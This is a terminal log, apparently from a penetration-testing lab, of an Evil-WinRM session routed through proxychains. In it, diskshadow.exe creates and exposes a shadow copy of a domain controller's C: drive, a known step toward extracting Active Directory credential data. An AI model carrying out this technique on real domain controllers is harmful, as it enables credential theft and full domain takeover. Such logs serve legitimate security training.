 *Evil-WinRM* PS C:\temp> diskshadow.exe /s shadow.txt
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.249.200:5985  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.249.200:5985  ...  OK
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC,  9/12/2020 2:41:03 PM

-> SET CONTEXT PERSISTENT NOWRITERS
-> add volume c: alias manish
-> create
Alias manish for shadow ID {87418199-5a9f-4606-b69f-51a2972c6bc7} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {47c2c5d1-68a7-4ff6-9c81-3474e6e06060} set as environment variable.

Querying all shadow copies with the shadow copy set ID {47c2c5d1-68a7-4ff6-9c81-3474e6e06060}

        * Shadow copy ID = {87418199-5a9f-4606-b69f-51a2972c6bc7}               %manish%
                - Shadow copy set: {47c2c5d1-68a7-4ff6-9c81-3474e6e06060}       %VSS_SHADOW_SET%
                - Original count of shadow copies = 1
                - Original volume name: \\?\Volume{78d1dcbd-51bd-4ccf-907c-aa32152ad3f2}\ [C:\]
                - Creation time: 9/12/2020 2:41:03 PM
                - Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2
                - Originating machine: DC.htb.local
                - Service machine: DC.htb.local
                - Not exposed
                - Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
                - Attributes:  No_Auto_Release Persistent No_Writers Differential

Number of shadow copies listed: 1
-> expose %manish% z:
-> %manish% = {87418199-5a9f-4606-b69f-51a2972c6bc7}
The shadow copy was successfully exposed as z:\.
->
*Evil-WinRM* PS C:\temp>